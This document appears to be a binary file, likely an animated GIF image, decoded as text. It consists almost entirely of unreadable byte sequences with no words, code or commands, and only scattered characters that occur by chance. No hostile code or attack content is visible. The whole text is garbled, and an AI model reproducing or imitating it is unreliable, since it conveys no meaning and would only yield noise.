�����	�����9�d۱){����r�J ۨf)˨���d���Y�T�-kM��Xz^�B��: ��fs�x( _�ƋX�@}(�ig�=td �Q���C<%��wpJ` m`�&p+~������:��躇 J!�~7z�9�g�~BPW@ �ǖM��e5�n����5� �zw4���f:TR����+i=����R;<�˷���}p�Y���V~*~��w�X�;���:��d��<��9�P�t+��Y���:?�s�w4ps�K���5 ,��(p7(L�cB[:?K�2�J@y	��4s�ɗ楖�ڕ<���ꢢ�d��D��>G#в�t�P�2�7��ʙ����s`���`�Zs40���h�%1G��R�HG&,x�M1uF��^��'�	�hs�������0�cK�/0OуAjL�y4�9^I�۲9:�����Q�X�F�����,� �k�[s ���"��J���yN xz~�\�78�s-�|ϗ:�9��*uSj�.)�`�cB�$J�	������z���j��� M�S��P�g0�v��K܌wt5� ��gpn��h$PTXT����Q��sC����|0�|��s�>JTrk��Ҋ�$B�wAG�	`�Ok黉<��Z����H�?���M�Q`D��c`od�o�&J��ȍ E��wz�/$�\ ��ʕ�4�2�u0 �9������J������Һ���I�D��C�x4^��O5$�Z�1tMm���B@��s�aĕ`��Xt�ϳ�E1�F��@�F�L&Py���r�g�l{F0Om���9��K�
m��,J�+�]~�YM��{G��m�Xzx��M�)d�6m' �&4G�]��.Pp	8�Y|9G����ژ0���w^�7����D-L��	�;.�(<�?�L: KJ��(�����%s�f$PV�C<��1ٮۜ���4^�4��0�z�0��M(J������u�>��
�؇�7���Yu&���`�ƚ� �E�G�E�j���.�YM�=`�x�H�- �&�6n����a`��'����@��حr
ͅ�xB��OLn{TA ^P~�shm�(�)��90  t��Zp��#H Ss�x��P�U�]㞇Z{Za �nz'	���vJMPPM>�9��ɴE5{��g.@J`>@vx�hJPT�Ӣ�c atF��CH���p.��A-��^�Y�^{�_���y��΢�#G;���p��'��sW� v�i z(���Y�>�W�K�e�R���.��	����ܤ��s�J�V(�����GC�SL��;-Z;F��e"wwg�G�EI�ϟnJ�3�=_�:p��.�������n������ '�@^(�r�(BtB���:��?�o�H���E�1ǈO;�S�DGsP��r�F�}�o�7���䵕`A�G�/���Z��<��B��'I�5׈ �Q�g�`c��H�(dJ��Fx�FM�_���7�����F��x�>(
/��4�wU�L5TJ��
��v�������w�׭��4�ռ��`=HHp�����^�(��Τ�.�w^�$	=�Y� `n@�� ��I�ʄ~�AFd Ү4 /E�9"imm//BB/.PM]�5}�}}Y��--0��(��(@h�EaaFFLL���������B�4B9:M�P�'��PM&5Rgg"�'4HgNRG.mH]/9'9h�8��;�`1�CT�Xey+�- �F�,�(2F0i�%�&g(S6�@Ɔ?4 Q�C1oZ�P`�S��4ND�@�&MNL�Q�D���Ƞ!%]P)m�4�Х�$-N�:���D�/顒Y��N���r�42�(��Y�&.<05�CBAdP�HQBBI$(��A�@J�3H4��ɟ�i�4��U���˪:�vV��zy��v�\ظ��+��$H�@��D&�a���Ei�6Q��
J�0���(����Ф��Țe]Ƭ����L�niˢ�7�lA �R�D�9���$Ĥ	� &Ap$�@�Z�c��F��HaLrv��&��bD��
l�&m����~���#Bp��o4H@�M&� ��%��bha@g�q�D������H���8��Yh�w �͘�#9�	���4!Q���y`M ��q9�����QJx�C���fޕ9ʙh�'�,@t
���5
���1:0$У�`@q�@B���P�1�!�R�1#ݍ"°J!�i�Rf���⊦�t�i�q:�����I�A�$�9.�`�.hQ:(��m'� cz$	Ŋ�
���,+���ǳ��"�Z�V+��+1��&L�M>
� �3�@�qBQT\��ټHt�PJ+EY���Dkj��#��(؇_&�@��~��21
�&��LT�T�Fƨ*�c��SO��kBƨp�/F+mh��f����3i1@���Ln|�G-��Fr�� �%��wú0Z H�ȘE�#��D0�ģ����e��G���@�10�/��~73�� �>���5�7-j(R@��8sH�	O�Z��g`�B�2��9�0PT未5m�=��/nQ��r��� ���2����(��b"¤�\2�(b @�MJp�b1c-5�W�VÞ�]�s�۞�\Ƕ����2$`����t����V������(�;�O(9�RA�@�Y�rJ�A�@��1�4C��<:�M����� Rau����z���鈄:j� ���~4�]ת�-4��JtԠ�v`��Z������!mg3"�R�����E���'��uD��nD���f~�#c�v���JȄAz��4���)�C�H���{���G�g�q ��1�ԕ�Tx�p�(�}�;F	wS��w����h��#e%��0G��rQ.���4kζǽ;��� 4F+Y��Xʲ3�`!e �|P��Td���`:���w'�o��'p�2
sA 1kH���M�GZ��&<'��?�����9g�N���T	6`�n.rg���Z ��N5���N-@��D�X��̀��܌Q/)ڌ��r����Đ���4) ��"j�j�#a`H>i��c)M/�i�T�f����Fe�1��я�2$#�[T�9m��P���-T �A�vj����E@�BD��G#��\c�G���N5�^ٚ{ҥÈ����Q��>���`�0A�!C����ΰ�\�j�Vn4>�1�SG����s�(�n3�6��`�DIƩ����E]?R���L�����flԞ1�[Q��&��5'-g�������z�K�e���ln�Z��r7��hrGA�<U��^���?�� i��>�w���l2���p�������-�MI!�J�7��8�:=b��Z�Ex�z�7\���&�#����_�2>�c�\��%۱�M������f4�&�mF���1g`�����?�٨	�xe#>��
]Fe%g',Guֱ�Q,K3�2(���6�B:%���*]�_=��mJ0���ЖN5]6��E����x����SWZո�4Q��]��5�L�p�,����� �y�h_�ւ��yK:J#��F�����V"IUq��<�Z���Ҷ��M�W�a�v�D�ܵT���f��Q
�l��⼨�w!��!�
��7�э�}�ɗ������m�ޞF'��,*���^η�ۛ��������[p>!�LՀ����a���pwMN<o�纐��^!��6D�}s�Ι�Nt� ���-Gg��*ڤ�n�nz����Qu�*��څ�uAR����9[M-v�0 ��t�Unu�G��B�R�;�z���%K��wW､xeA��w���C/%�aa�>�:[F��2d��������o^ u����(�ѓ~d�s[�<���h �[?t!� ��/S	����ˠ��� ��_�x�nڇO|����X�r�|4�8�s6��/@��jǾ�q�}��e�� t���U�0g��~ǦA��Kp��j|�'|k�r�@HK�!�>�e�wt���a1�d�k�Z�6>�Z���~�@	�g|�G�B�N��8�u[g�@���W�6~8ilN&E-Uf�Af'H�`줁�WW�B�A@>��`�]���`^��D�&�oEmZL(B`Vq/Pd�P���Y��AH�t�8؃_(�~���>h�|{%�'А#p$"vY� >�3kfaVhH��~EF3�y9�y�hSHa��!@� $����� !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� WХ5��ɍh�CYJ	*�5,0��Ҳ�!��Ν�R�������J9�C�Ǆ�r�'���j�V��� ���\�i
����?dW��|����_c��"{��i�lX&\��ڭ���y��ሓ���c�8܍���`'n���\��!{}8�{�x㎗n�騧^�虷�8�S�Ǟ�3�]O^9�D4����/���������ۏ�ݻ����Əр�p����w������}��#��̫��{�x��[�;����8��gO�����?���]������.u׻^��=��x�]��;(0�w��$��z�����C(�J`iٳ�M8�vЂ�S����������i�8����#`%'�.t�HL�	��D"�|��B�X�)q�X̢%0C�A�������o|�[��ȇ��ѐ�x���#Q�L � G>~1��#���9�q��L�"Y�E�q�$Bax���}�����Nz�����CF)�&��
HJn��&�A�M�+AIKN�����%.cyKP��	���%�(��~@ ��� �M0�3� �jZs��4�'�  �L��8���k�S��<�:���j�ӜwЂ<��@"H`x���p��w�T�%�C�@\0'��υ.���`@��n����D��Є@���*Ғ�Ԥ	=�JW�i�Ԝ��pB	�.�8%@ B�5NM�C�R}F�Q�P�pJ�!y���xq��RK�T. ��`�W�*ֲ���G�� ��VO���'� 	,����z�� �V�~� �ݪ>#ZU �!A�l2  2�!�(@X���zV���lR��Қ���B[�J<�`�ЂF0��@ Z@``� Z�j� mhp� ��F��* ,��}��E3\�
W�kȮv�[��j7����v�0^򊗸hq���֭7�g�� ���$�f[��
���@`	 \�"�HHp�׀�
������>�
 CT)��OW����G<��X� nN<�#a.�q�� �#� .8v�������)@�{��.��l� p��Rajt��y*����G@B�!�e+��fnT��!`��k+8�m8� gؙ�H��]�f=���ֱ�p8$��H��q�hF�5 ]hi$@ ��:�A  ��z���π:���g�1 ̇����j.�> `̖�.p؁�g(��� l:�ئN���mg+8V �����\Z��t�]�m4���}mK`_�����A��i2� 9^vΐ;�!J���/��3C���UsEm�>\�����o%�!��6���p���W��ˠ�{��Vw��}��;����<JJk�.�<�ml� {�� ��3<���.�\ Hx�f� l]��~�>��������x�~�O��wx�k>s��;�%W9�A�U ' ;H@wP �.p@�i+t��Jx�:nY�2d��P�0��~#�8CD'��7����y�w|��;.��K���O����Ӽ�d�A�U�Leڵ���B�
�4� �=��&�V��2.��^��.�T��M��۱m�t@t�z�z7�H��Ӌ^�/��E�|ѻ_��O���/!�������) !� �ۃS��SP@ � |���׀�G|��w z��.p��|�d@f��U�FW]y�	T� %GF�&pz��g~R�ϗ��&P��>h0hB��"���������tW��v�A�v2�$@h��h0  @a��%� T@2�s7�B(� �NEQua��jA�MR f�� q� F`q`B��NPU��UP8x�>�rP?��5 ��x��ȃ�������G/�L�VL@ w�S�v�D '@��^8����/ '�wM�7x^� �X���WUpy�%U$�	&`Y
��*�qPE`R������H����E��x���X"@��bH�c��2�U�vk7`� TЉ\Ȏ��/��w+x�\v@>(���M��d �F��tN�o�eY� L0'P'�-�"Yu��(��Ȉm8�
i�	)��4��X;7�kGivU{�8 h�]Ȏ	� ����h�fH��U�:@�$����kiƁ� w�	"�
Pp�7 �� q�0�( -P�T�����C���H�08��X�z��	�n�L;)�)`2�@���X�A�B`�g��$ �]�(9�$��� �ip���� ��M7p_�E[i�Y0�"����"@����7(zZȉ�'E�yɗE�Lp��X��A�C #� �菈9���/p�h8[9�@%mY���5@�y��Xk)��Łq�nGiM� J�J��J��d$ �x�:���Iw�Y���x�j/ � �=�_�XWRI۳ zuB���K�ʅ�I�ֹ_�i �Ft-��k	l��S��Y�� ��fd�Jq���0iM`�����6J�u�n�hc	wps��Rژ	��Y�	P�d��@B]
�5.� Zr��i���8��7[�MF�PY�#ɖ+�xʢ2�M `]�����LJ �[Z0iHFWZ�[~ɜz��S���ʏYJ[\jB8�w�M��j��i�m:�E�w��D�MPЧ{��$�Rp��MF�	F���(:m�v6���eWtj�W2�����Y�W���E���ڠ�IW��A�ꂳ��'@ 
ʪm��Y��F �;�\�eFt��+��z��8�"�q`iІЈU.��w��tG� vv\��B��wN���(�&{�a��a�����
�"��2 ~�
jh�hڦp����/��8�Qp�e �ʖ0�&��q�׍>�G�o7(����)\����p�\����ؚ��Z��z��z�Ẳs; ~	��w,8�u=�_: �j�N;
��E@��* w���^p$�&0 �{�$P�G�S��'�Xۖ  �A�����^p�;i�DH_�A�ڶg��Z�m
��J�⚲/`�<ud�E[+�s  �#P]����F� ֨���]p��b�	�TT N��g�9��1���ؚe @j��\ �@�E�䤶!��m부8��껿+��Z������w;W��v��u����Pp%0��;`E�A�^P�=� /P�¨�H��'x" �#Y�J�� &�QM���d�="�K��r�k����z��ۻ';�����)hp3��T�[��
�/Lp��a���yD]=P�8��Ы��xz(ુ�@8�5pģw�#��\�\ Ep]ZDGpTG�G@�P�:�_nk�K�&��P����S2 �(.h�k:�Fp�(�T@�T`Å��R��� k�8� �$	��t�8�>ȱG�U�e4U ^PL�TL�w�o�;($��e��\ɗ<����h���Ci����J�����|��*~tTH0�^Z@%l�^�R��NpX[vF�@��@x�4SM \"�D���Ŭ(]iIV|�:�͔|� -�/����=�֜I�����zw�W�W��F`��\���L�/��z9 ���o��ei`�-����Q�B>�Q���/$E}��Y0Yw�4`F0��";ə����#M�PB2p�jɱ�A9 �*%p �d*PD�A�����4��kl�4 �0�b��"��18�Gd�s���{Å�m� ���/P� `Pb=�F`��l�r;��n�#�ົ�������W��,~ZࣜĵMP�c�H�%|�	@J����D-��+�}�M OMp`���\UPk��Y�@i����z������M�a����'��ئ��T0Ӂ���T =-�D;�]  zy��½zz|���Rp4B�T�Z�`[ 5@޵F/�����&�tŜ�M����PP�s�#�(}�J� ���H���_� ���yOҴA�5iZ@�IԜ �n�H M%�H`�?*E_$�� ]0P�����(��̙�,X���	*�,P��sŜ�k|�H[,��z��;��w E�̵��Mp���@X��xi �ji��O�d�Q��ХmT�U �=�Y �J�?]�A�j}��	����#�������Bu�z���H�*K���;M��<�P  �i�H�ȗ��R���K˴�)���R���G�@����[��ܴ���DF��X��K[L �R8��;�JF��(���8<�=iH�AZ���짪�{���wo��xЎ�p��<ix@��E�"��[m��;����=+��Б�ɶ����.�=��{7�FP#0<�-ŏˣsp�	0�H�赘oG�pKhTI�[�A�l���=Z�(0�徴@p�(�`}�j-�Ց��Z`�vC_da-�t�ZP0�P�^��}� �'���%�J��j���� ����/45�_�=@00�+�$	a��Gi�׈��w��N�-ߑ�L{�{���L�E<����	�����Nڅ�P�^�'��	��$p���A�����=�������b���?�)����/��/.P4_���F�?FZ�Q���-�^���m�Ê�" �m��PP�Zs]&Y��-00(@�==		�//EaF2���MLL#L�LMZ�������Z�M��������GH�P4��ޟm�&"Z\\M�xM\�ZP]5} '��CӦN�B�*e���z�kE�F<���#0`�� ��X�gР��Bb.��DN\�#iР�i"�;zM����_Bx�d�0%��8}K�Д*Y�����W}yI6!�E�Le��$ )�M�3���p�K;�ѐ�D@�d$ &F(M�MZ��I� �H�1�0��U�hݺH�I�VcEzl+�@�h+�3�F��9��.�=.H(F'Ņ�.��wђXq -(?��t2
L4kf.e����d��J:��T;6 #�ꓲS��-��v:(x�Y�`@�(���F2A5��=!�tIfvh�a��hpZxA	2|7Rk����,硖�I2����9D����\� �$�L�x�F 6!�(/�CG!�`bZ81�t�eA�%�aBF�\v�eg�Ѐ,&�bZ�+v��x@�p���|��}�Г砡o� �m*����耄 �p�"�ԃ
t�u�y١�򱥇X����V,桉^z���B�4Zh���pI��i ��a��� :�!�g�hx��9��AxL���B���A�\�G��a�:�h�Bf��E��y�4`�p�P� ���� i5�Q\i8�cJ��"��0�:�q�F���m"����O�M9.�r	�����t
Xؐ-���y��+�*'90��$��4�' xeA�D&���$x��(,��pG�qpN԰1;i�E�Dq)�UZY�ʠ2 @/KD���F�B3&���ΧyD@��l���M8C�$���G�h�l��
Sc~��;a��;�Xȝ�-dߞ@���=]uO���v�=3-�2�\��3�*���NRNB��% �Ѡ�0dI@���6�F�Ԁ�[s������ab7QC$%�<Iu0p� �/���p@�c�̀UF��\���,t�Ttx;��*F�l`Y"�	H��`C:��(�+�0��R�a00�('H a�>\� P�BL����J�kY,�%���n:|L�,d�0x�S䚀ȑU���'H0� ��E����9���+�U�H���>�,` ]8B�lxÁL���F�]yb�0�ǻm�S1[���AL|�U!�@pY���<�@
� ��2A%4�(�0 �JqYJp���Aǁ�v�#&��2L���飹�@�@揈F��4 ��_� b/&�M� a!��	��`�@�xt<�# vI;�����S�+Հ$���4ו�8! �`K�
"�fׇh�A�
�/��!���\H��5ѣ)0N�"�	6�<� �:��Ͱ1�O����צ���@�a.�y�,aBZ�h��s �{�B�I�b��A\~w���RU;�`B�I��>�� ۠� �x�J��Q�}�Gjh��S	Ѵ�Yʄ?����T�j]����u�2���]��L��R���<��7�, AfA�yu��l� ΀���QJ���0ö�զq��A :�!>&���0ok7=®�^�A0��*2�k���B%��.~��N;�q"p���RH���4�v�$�@�����Ҧr��\B���e���z� t	�]Rjb�b\U�J":�B���܏��i��\%(ґp�/�2m�����us</�d��MH�
`@�	ؕ��l����rE�n1�����~lj]I��Ns�*Re��g���?����%:��L��a�!9��O,�>��C������;���qJ�o���I�Q��% ؠ��	6%XV�v�@fZ�����W�FN[�̂�~X�"���0!1KsΒ�4/@
AA75��7Q�΍�.���αcP�+��}bi�����݉Q󗠲�/G,�<�ŕ6G4�<� ƞ�@�f:�Y�N��7�����ݤbD��ɔ�Tε���Q�k���N���P"���� EzE{+�v�F?���	~N����sDX�i$���7e\#Z*�G{*��|h�lg �W��'X�i� �5 �7Xg��E���|��<H}n�k�y�q��n��BU��o�39�⢅l Ņ����A�`���`�1�Xu�dq�\tJ�2���o4�	��A���p��#��%np!��	��9B�Ɔ�$'(s���\5��r�)���{x7t�8�$��� 3��{��ސ(
�B�#�$+�ߙpy�(a;� �*�1�f���7K��Wݟg��C�Ђ���G}��}���% 3p�D�F��7p�rk�r��<ʎTW���i��� �*����}@zt���%٧}8@
�Gr�WT0� H~�~'�X� /؁�� v`l"�>�h  oP�v`q mhi�>XRe(wzG�%d�}���}�7%0� "�H��	��h��wP�R�%n�O�O he6�'7Hw�"f<��>��a;�# 20����KX 4�r8�QH��O �kr��х�����}CHh���� n(Lh�;t���%ypk��{z~Hw��>ȀA�z�i(T���q	�;�؊� �ehDz����Љ���� �"��F �������8�  [�6���n�x�a����?�g����T��� �rT�Cb.y�%d  蘎�h�.��wypq�8��w�h�������X!��~|��rh.����I�%�2�TzR� �F������(��H�fh�#��xx���
Ŏ����%T]�6b?/��uȌY����Ȁe��8� �T� �x�2A�rx.\�|��8b�.���S�rH�59�����<���X?�=����G�zԔ炒��?Ďs�W�����8�f�.Q���D���2�!wP��������rxw��Y��:����jHE ���atHP�(�}�:l)*<d!��) ��S� �	$�a���}�)u�`�2 ���h��tM�� �[���� �7q	��I��錶�!=8
80�A� 0T�����&�sHl�?����Wz�:��r8�Xy�ڇ$��W�E j؛����h�r87��S�T����!�#����Y�]h�����i;���j����6�+Ơ�h_�����й��9����(ʕ=9��B)�!�%���Hp��Ӟ���,9��I��(�B�H��(!��2P<ڣt��i)�ՠ7̴��.9����5���/5*� ���� ������iY?+Z�Ή�#��uI��H�\x�o
�Q*�y���P�2� ����f�R���Y��Y��%A$�/z�1���r�.1�br�ԙ�����	LХ�w(	;#�G0�6���T_�
�dP�M����J�����h�/�����P8;�u���6ɜ)�!��L.v� �y��Ȭ͊$F 'X
�&�;��������k�� {�߰������ʏṰjh��A����	���wd����@pZB �'��
��$�b1������j�z�0�!��'�q�/�'���؋����ai������H�ڱ��P�0<;��9�!����ʲz*m܊��x��������Pkh��:[�X*u������K���`K�q����xgh�x{���o;�V�Y�<J��8/1@&��1�d���� ��o`}����~���K��+���@��P˳����B๯;*�㹐kц\L4�ǌ�%������;�$'�@��K�y#�=K���+�"�i@^���ZtE��XJ��ؙ�˳9����ۗ="�E� ��+���i�L���ٱWы껾�+ ���j�7���z�$g�V{r�������ȿ�  !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����8��R��p�˕��5�#�t��"��ˣ#�Z�d�Aܖ����
�)��k�c�հ<�CF;�z�L�ّ�IΗ@1H� �
 G��K;�+��ՇT��"D����]�[cm�"eO)6!k��6�Z�-�$mKR�^Cr��Dh��f�]�3�@އ�]As7p8�o^H�\#>eޖ'B������~����c�9$�����K�8�H �F#";$nz���;�Z��{��5�_|��#��]����ta���G?{��w���P��=��w��3?����|��GO�O/� xȏ� ��Q�"P�� ;�]��_�"�o�C_�fw5�m�s�6��&<�	���<�B�k 9����-���?��3�����
0 ��""�3��#�X�&8Q���C�g�$��A$��E&Fy����A	4a�����F,f�\���8�5���� �G;�qm$"��EE��<���2�q�s0@$��BD��s�D�8�K&�����(D)�K��x_*���-��0@0!!RG Da���$;)����0�c:Ә�8f"�	i��&3р �� '��`2��.A� 4� M(@�Y ;� m����LX a��l�@�y�5���X�B��"T��`hA%�O���� �I�nJ ��<��d0X�S  ��A` ���$?���#д��@�M��S$�� �S�u6m�N�`Ԧ:��MU*� PXժ��Le7�)�� ,a	  ���20k��9;̒H��M�
�.�H8�^�j�cB���^����6��#
�WH��U���Rv�B��N-��:� ����$������lM���A��V(C�`����(�o;X�W����p��3@@9�,%X)N�Rv� B{�ܲ�*�Kkz�4�6�M�����r��(�j�`�4(A��e�z��_���JீwK��-C�,�.pp�$� �?hA�e����z@98��z�^��iP��07���f����^x�,Nq��;˸��UB��@�A,�:��#�ل��� Z�@�������n�@��`�Uo!X� ��ņ��Ԑ)�p~�D�7ǹ�s^��� )�ypFĝ���I>t"8�Y�ʮ�'�2(@b$���P�����B���9�Y>0�!Рi5���pփD ����zīM7��ͅ��� �?x�؆Ĥ-�}�D�p2+GpK��� !h@�L/8#��E0�*+��&0��9�dB0��F��	D�=������k0�{�����CN��\�&�'��J��	�,D��я�� ���m�` ��A�?nt��|FBX|o'��`v!�`Ah�F� ���nT��U���{�sA���C�����o�������gS���<�m4 b @�( ��V��	DP�3` �N���m�8��T0sx��W�&py����B�`�V:
�xh��h��$�J����W%@a� ��! ��o�5�����%x!���EsD� �v��p���-���[w�`�G�����^�Џ�����\ۅH8!F�Bho^�褀�C����/(B��I�x�m0 �<p�~�7��8P�EP% �-���
�x<�0}�|-���W�(�}`v��N�&N4;� G~�7z vbwz5']vn�^���7�	�g���$� �L`o�YP���Y�|B�|�wLH����w� W��p�`Y��U B��7������z��Vpw �w�H����|�� ��  ���Ne��T"�-� }B'�wo���}HGpN�U�WXb��y��@�0T /pzE ^�����/�~�vV�Ԇw�d\P0 �{��6s$  ^%;^eN#P}�|��$ 8k~&X���sjW|�GtCwz�8�w�f���J�c�4��Y^UR'�yEp{� ��(��׊F�V# B`FfdE}��Y����W�HZ/�U0�J�{� e:@n�Vi$@e$pnIkpl����zB`��x~��#pN�W�H �4Z�B �@�3�t���G��U�#�(h&�8Eh5@v�vHbVR�� 4�y��s \@ �epl'�`�QVUVpe�F�zi��k)EP}�x�����y_5>�� ����m���W�駓��Vw�G0=`�����Y�ȸwJ`5Ui�6  �d@sІG�G�TipQ���� Q�e%_v�_�VT��BP�����)kI��(���%RwIx�q��eoy��/ �EЊ��p�,�^��]PP�����x�Vcu+f��(�H0;�w�m`�M`�GUDDq�(_u�i%�����I (aЖ�IBU;N֒F�e/�T@ a�����ͩm5W�8Ys_�s =��M�@��&0 B��tVj���b��o��XJ�4DIBTS^�M �4�G&^,YR*�Pl x�0�:BaP��q�Q-9b�$ �� `9 Z�?��͉z;y��d Ǆ� =`~�HyW��wq�b �n��|N�M�DTI����d �D�S�mդN*�8'T�Vz����9�m��@�Ӓ�$ .  x� �8yi WPaPf�V�cF�iS�yj�qP:�r�}�g��f�igp�zYqtQ \ ��M� ����#NW��g��|:�T�~V:�:�XR K�P;_��E���M5v/��8 8 ����'�EP���y�%��p��N��Pg��|��c=mP YEʭN$NpQ �\PO	d4<y�:��Ɯ�ک�`Y��8ԤZ�y�'f�{/�	�h�%Lp����@] �d �� �V�ZZ� ��|�1�j5���w��Z@w��*Q�kF�w m�Q�Z��a^R%%,���ک�z�!u�T���f�ŖmhYs�g���� ���~`u�m  ��Q@ �� 8��োWg(�z+F& N����G��W T!;=�:���^ ��؝@�Z�U���Ă8שSZ��(+Z��V�F@��摓K�xq��W�� =�(Vy&P�6 7  �N�G�f$ ���&�\@C�c�Mp5P ��y�\�H�r
��0P�' R�+�P����̙��@���QD{��Ǜ��xb�%� � �2 =4e�4\���)=�e~��  �'��zn �|<����K�4M�p���}p���`���躩��T�� R��N8׽�Б�H��zK�{$��S |���$���4 g�K�Hpe�H��{L�Y�paGP ��d�G���ň��׍a�J�Œ�����Lq�[��~q����t/��BPP�'pK�B] �7| g~y� 4 ���5 4��x��$;qDq���G�����}� F0�>L�fJ ��[*	�� ,)´#�ɥJ�z\f�E�i�ɧi	OHP�r$hDD��~f4����,ƀ�R`�H�|&����H`�w �VlM���0Њ�p~`��Q�Db5�Ɵڮ���'��D���~jN8�����`' ` g�Y+x@�] sp��u#9 m&�t6k�ы'm��z�i�Q@@��OG ��	@@�%=ǧK�P���;�F�� �����[�M�_HV$E�%�V��F  F� w�����y ��,�QJ��wo�kf+�U]�$�+�C4$��,^0*����Eh�i��|�`W� �&����l���F#۞��'	�^�~Z�  >M�т��f����M�Faw�`G�y�� L�	�Mf ��S�4 �ʩ}x`�ХG����:������H�JUm�*K�􅻇�Z��jU;p�O�@�yQ�ysP # �}�]kJP^5�upo{�ՑtBAdԗ��@@���'�y�ަH��
��4Nu�m�V�z���T0��<*���U���T��`h�\z�FJ�n���m��s"�L��܆?�B��*��<���XR��ۥJm�poމ���6.	�#�TG����$���q�	`H�i�ƈ�v���d�EDMF��D�߉g�ï�m/�]y�)�%E���Z�Q1^���<��#; K-ɞU�Tx��3��С�v�Y�);`FQ�AI�O�.�X�0�Ѿ��Ǌ�^��\�yV�Y�����M�(K��MȣY:��w ;���È�9������<�A�d�jFM�GM�A���� �Ѯ�懂�ي�7���B�:u��Ɛ�Y O&6ۆ�8� Z@��4ȅ �c�DJ%��&k�N�GA����PИ���8��@�����E����߄�5.uq����'}aZ�V 8a ��r��m.��i s3��:  U�Fz��g��[\�j������8�~:��$K�u�I��m\�V�M�B%Y�@�o9@����t0�y+sQ.�>m�a0�� ����з�$�mr���'^��S �a����<��U��$�z����pz�G�������V��i��9��������`%@b��Mm«�PlaIV��m�����5[�����ك�ڿ8;$d4�uji��y�z	�G�6^y	�������B�M�PxR&j9��BiG\m./�/:sPwM]i���Y�((�˂%�T����ԃ��/'����Z.Z҆PM$"i9:���:jRG]�/��8�$ �sGI�>�"J�cā�
E�M�B�&"���!G'0t�d� -}RbB
�wF���L�?N��3�ă�w&jJ�c�לA�AIQE��0�e]�e��LkP��B��?]IHS�	$GH88�&h��gt�9Ҧ	ANjHIsJ�^H�e���e�-����0nj��	^۹8sF��CP0$%Q���j�P�d��D8qԄtu�2*����	C��&M
y�>L� 
�Sx�'$f7�ֵݟ�R
+Q6_I�8b�Ͼ�R�Ѕs(cLw�PGQT�] '����Vy��&���{:(A�Jh�]<�D�`��8!'g#т6�U��Y62<"� �iXHl.x@	J���v]ap�R`���ity�H���>��l=���CR`� G
��h���� @K�H�[��D����I���1-�0b���Z������ $����@��(�����k�%�!q��es�(t�.3i��uq�v�G��
��P�E����g4�e(��K�$q����R��@.�хtY6i�`�;ݖF�P�j�9��Y��.Ə��	b�N�:�2���u6���@�H�)#������QJ�� �`�m&ඏM9�ne��J����Gt�HP�M"�N���pb4<iT�'�"F�E�&���q�!�F�&|��Ќ� c�C�n�5�4�t5� k��B��&�t␳����g��Ge	BsDe�!�	i�WM��n5P;�q��!����	�C���9����
� ]�6�Q��y"�JHU 2X�GJD)�����!ϼ�ZI��XJ��}Y@4U�Ç{�2c�|�0o�Y�aq���$��`������!�I+�@Ic�&��������V�F�
��(���Gz$-A��YGJR�rP,���@.HЄBQ+0�0���8��:?A�|�k��}��V2ℤA��F�� z0�0	 	:`�s��Y�l
L��\���O���ZB�J 	��a�$*,���Cl��3@d2Qё�X�Bf�]ӡ�FP�}�І�Ш�"8ʡ>x��,�-�PK���Ifr$W��0Eti�vZ��_��G�`� `�HQ}�H{�A�@�HB��^�8<�Ѯv=�#m�ǜP���,�)	�E�PRx�9��q"R�#�p�� �c�r��Y�;�/�C�iŜ��Ȥa2W��}�R0HF��%�������%nY-K6'q����,�@f��*@g:٩ǜ8��#�t��J3=��b�o0�I�`R;0aL �xT�G}/�cFC��I����ɉ;1��&h�-�	4��L*NR
ma'����=�@O'JQ���
��@�!����=��Ԛ��l��� �*�F����iP��΄�Udu@Ά����I�8�)Ū�T"���W�j�8�
�� X��x)b�C�A�U��A�2$���h�2�F�Y�^�M�k�h�����6hP-""���v����fi+�榓����n�3�LѮ�-��y��^v��Gf�Y������h?i�W�}�EK �l,`����g���	�l�*�N���P�x�+Y����o�K��
��`ņ��K�ܽi��W"���:�>�Fx�;��50���!���W��,I$�ϖ
@EUa<�݂xh0�{�-lQ�6�+<V�xe`� _1.�[�?��Ŭ����\���E2���e�Z�ȆzcuV�"��g4,�͖@�W]3���+�&H�#>�IZ�Sb�H%��l@THs�alhB��ӆ�r�50�F�"b��� ]�Y��5¦9jO�˂�G��_��{j���|i*�`�����PA��֧�Ñq=�]��f5�e��kPB�{^@s͛�!/۱ҞHCA�D�z����0�k*`t�����ns�];�� ���nɞ/�F���/�\� �5��=W���� x�q�l[��exs!-�R�ax,�9yqD��0g��-b):�BE���Z��͕Af�d�����A�Y���8�ǋ������lm)^q���(xj5^����>G�����
